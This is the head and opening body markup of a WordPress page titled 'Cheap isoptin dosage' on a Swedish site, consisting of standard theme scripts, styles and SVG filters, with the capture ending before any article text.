

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/cheap-isoptin-dosage/
body_size: 15376
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_9564 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Cheap isoptin dosage &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/posts/9564" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.babas.se/cheap-isoptin-dosage/" />
<link rel='shortlink' href='https://www.babas.se/?p=9564' />
<link rel="alternate" type="application/json+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fcheap-isoptin-dosage%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fcheap-isoptin-dosage%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="post-template-default single single-post postid-9564 single-format-standard boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
